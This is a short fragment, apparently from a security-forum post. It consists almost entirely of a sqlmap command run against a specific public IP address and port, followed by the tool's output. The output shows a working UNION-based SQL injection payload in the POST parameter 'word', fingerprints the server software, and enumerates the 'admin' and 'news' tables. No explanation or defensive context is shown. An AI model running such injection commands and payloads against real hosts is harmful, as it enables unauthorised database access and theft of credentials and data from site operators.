 C:\Python27\sqlmap1>python sqlmap.py -u "http://114.55.36.69:8010/" --data "word=aa&number=5" -D news --table
{1.1.5.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 16:13:59
[16:13:59] [INFO] resuming back-end DBMS 'mysql'
[16:13:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: word (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: word=aa' UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qxvqq','TkDGHqsioyDSVLfaiOiEVuCUvQmssnlKxcZtMnuv'),'qqqqq')-- rRXz&number=5
---
[16:13:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[16:13:59] [INFO] fetching tables for database: 'news'
Database: news
[2 tables]
+-------+
| admin |
| news  |
+-------+
[16:13:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\114.55.36.69'
[*] shutting down at 16:13:59
先知社区